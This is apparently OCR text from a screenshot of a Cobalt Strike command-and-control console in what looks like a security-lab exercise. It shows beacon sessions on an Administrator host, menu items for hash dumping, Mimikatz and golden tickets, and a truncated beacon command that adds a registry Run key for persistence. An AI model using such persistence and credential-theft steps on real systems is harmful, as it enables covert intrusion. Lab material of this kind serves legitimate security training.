 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user comp... ... process pid
220.181.... 192.168.203.129 test Administrator * STU1 360.exe 3168
220.181.... 192.168.203.129 test Administrator * STU1 360.exe 3568
Interact
Access
Explore
Pivoting
Spawn
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
One-liner
Run Mimikatz
Spawn As
Event Log X Beacon 192.168 192.168.203.129@3168 X
[+] received output:
操作成功完成。
beacon> shell REG add "HKEY_LOCAL_MACH icrosoft\Windows\CurrentVersion\Run" /v 360 /
Ms08067安全实验室